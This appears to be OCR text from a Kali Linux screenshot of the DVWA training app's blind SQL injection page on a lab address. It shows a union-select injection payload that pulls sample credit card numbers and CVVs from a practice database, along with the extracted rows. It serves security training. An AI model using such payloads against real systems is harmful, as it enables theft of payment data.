 Kali
14:01
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+union+select+ccnumber%2C+ccv+from+owa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan W Webmii Network Query Tool
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 4444111122223333
Surname: 745
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 7746536337776330
Surname: 722
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 8242325748474749
Surname: 461
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 7725653200487633
Surname: 230
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 1234567812345678
Surname: 627
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html